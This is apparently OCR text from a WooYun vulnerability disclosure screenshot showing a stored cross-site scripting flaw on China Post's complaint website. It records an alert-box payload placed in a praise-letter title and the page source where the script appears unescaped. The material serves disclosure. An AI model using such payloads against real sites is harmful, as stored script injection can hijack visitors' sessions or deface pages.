 http://sswz.chinapost.gov.cn/mycomplain/listPraise.do
WooYun....
表扬信息
sswz.c...
国家邮政局申诉网站
首页 新闻信息 相关规定 案例选登 表扬信 快递企
我的表扬信息
来自网页的消息
/xss/
确定
已被存储，再次打开我的表扬，会触发
我要申诉 我要表扬
表扬标题 表扬内容 表扬日期
test nihao 2014-12-19 15:38:49.0
"'> "'> 2014-12-19 15:37:12.0
http://sswz.chinapost.gov.cn/mycomplain/listPraise.do - 原始源
文件(F) 编辑(E) 格式(O)
259 <td>2014-12-19 15:38:49.0</td>
260 </tr>
261
262 <tr>
263 <td><a href="/mycomplain/viewPraise.do?adviId=6865">"'><script>alert(/xss/)</script></a></td>
264 <td>"'><scrip......</td>
265 <td>2014-12-19 15:37:12.0</td>
266 </tr>
267